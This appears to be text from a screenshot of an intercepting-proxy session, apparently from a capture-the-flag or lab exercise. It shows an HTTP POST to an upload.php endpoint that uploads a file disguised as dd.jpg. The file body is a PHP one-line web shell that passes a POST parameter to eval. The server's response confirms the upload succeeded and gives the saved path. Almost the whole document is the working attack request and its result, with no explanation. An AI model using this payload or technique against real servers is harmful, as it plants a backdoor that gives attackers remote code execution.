 发送 取消 < >
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 117.72.52.127:13395
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarye830563b25bd5858b8762115b0ac2773
8 Content-Length: 271
9 Origin: http://117.72.52.127:13395
10 Connection: close
11 Referer: http://117.72.52.127:13395/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarye830563b25bd5858b8762115b0ac2773
16 Content-Disposition: form-data; name="file"; filename="dd.jpg"
17 Content-Type: image/jpeg
18
19 <script language=php>echo 'a'; eval($_POST['pass']);</script>
20 ------geckoformboundarye830563b25bd5858b8762115b0ac2773--
21
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Apr 2025 12:21:53 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 533
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <meta charset="utf-8"/>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1">
15 <title>
UPLOAD
</title>
16 </head>
17 <form action="" enctype="multipart/form-data" method="post"
18 name="upload">
file:<input type="file" name="file" />
<br>
19 <input type="submit" value="upload" />
</form>
20 请上传jpg gif png 格式的文件 文件大小不能超过100KiB<br>
21 file upload successful!Save in: upload/202504261221531122.jpg